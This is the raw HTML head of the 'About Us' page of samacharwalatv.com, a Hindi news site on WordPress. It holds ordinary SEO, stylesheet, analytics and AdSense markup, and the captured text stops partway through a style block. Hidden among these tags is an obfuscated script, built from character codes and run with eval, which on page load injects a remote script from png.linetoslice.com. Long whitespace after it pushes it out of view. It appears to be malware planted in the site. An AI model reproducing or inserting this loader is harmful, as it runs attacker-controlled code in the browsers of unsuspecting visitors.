

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samacharwalatv.com/about-us/
body_size: 34470
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/samacharwalatv.com\/about-us\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv</title>
<meta name="description" content="Samachar Wala is a prominent Hindi news website that covers national and international news, catering to a wide audience."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://samacharwalatv.com/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta property="og:description" content="Samachar Wala is a prominent Hindi news website that covers national and international news, catering to a wide audience." />
<meta property="og:url" content="https://samacharwalatv.com/about-us/" />
<meta property="og:site_name" content="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" />
<meta property="og:updated_time" content="2023-11-22T06:57:53+00:00" />
<meta property="article:published_time" content="2023-06-01T12:05:11+00:00" />
<meta property="article:modified_time" content="2023-11-22T06:57:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta name="twitter:description" content="Samachar Wala is a prominent Hindi news website that covers national and international news, catering to a wide audience." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://samacharwalatv.com/#person","name":"admin","url":"https://samacharwalatv.com"},{"@type":"WebSite","@id":"https://samacharwalatv.com/#website","url":"https://samacharwalatv.com","name":"admin","publisher":{"@id":"https://samacharwalatv.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samacharwalatv.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://samacharwalatv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://samacharwalatv.com/about-us/","name":"About Us"}}]},{"@type":"WebPage","@id":"https://samacharwalatv.com/about-us/#webpage","url":"https://samacharwalatv.com/about-us/","name":"About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","datePublished":"2023-06-01T12:05:11+00:00","dateModified":"2023-11-22T06:57:53+00:00","isPartOf":{"@id":"https://samacharwalatv.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://samacharwalatv.com/about-us/#breadcrumb"}},{"@type":"Person","@id":"https://samacharwalatv.com/author/admin/","name":"admin","url":"https://samacharwalatv.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://samacharwalatv.com"]},{"@type":"Article","headline":"About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","keywords":"samachar wala","datePublished":"2023-06-01T12:05:11+00:00","dateModified":"2023-11-22T06:57:53+00:00","author":{"@id":"https://samacharwalatv.com/author/admin/","name":"admin"},"publisher":{"@id":"https://samacharwalatv.com/#person"},"description":"Samachar Wala is a prominent Hindi news website that covers national and international news, catering to a wide audience.","name":"About Us &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","@id":"https://samacharwalatv.com/about-us/#richSnippet","isPartOf":{"@id":"https://samacharwalatv.com/about-us/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://samacharwalatv.com/about-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Feed" href="https://samacharwalatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Comments Feed" href="https://samacharwalatv.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fabout-us%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://samacharwalatv.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.entry h1{font-size: 15px;}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}@media (max-width: 991px){.side-aside.normal-side{background: #b80000;background: -webkit-linear-gradient(135deg,#f70041,#b80000 );background: -moz-linear-gradient(135deg,#f70041,#b80000 );background: -o-linear-gradient(135deg,#f70041,#b80000 );background: linear-gradient(135deg,#b80000,#f70041 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2DJGLMXBYC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samacharwalatv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2DJGLMXBYC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samacharwalatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samacharwalatv.com/wp-json/wp/v2/pages/8729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samacharwalatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samacharwalatv.com/?p=8729' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://samacharwalatv.com/about-us/?amp=1"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <link rel="amphtml" href="https://samacharwalatv.com/about-us/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224631176498927&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-180x180.png" />
<meta name="msapplication-TileImage" content="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #b80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 